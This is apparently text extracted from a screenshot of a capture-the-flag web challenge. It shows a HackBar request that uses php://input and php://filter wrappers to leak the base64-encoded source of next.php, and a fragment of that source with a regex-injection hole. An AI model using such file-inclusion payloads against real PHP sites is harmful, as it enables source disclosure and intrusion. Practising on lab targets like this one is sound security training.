 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcm
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://a99bacfe-965f-4985-84f8-250961f0fb3b.node4.buuoj.cn:81/?text=php://input&&file=php://filter/convert.base64-encode/resource=next.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
I have a dream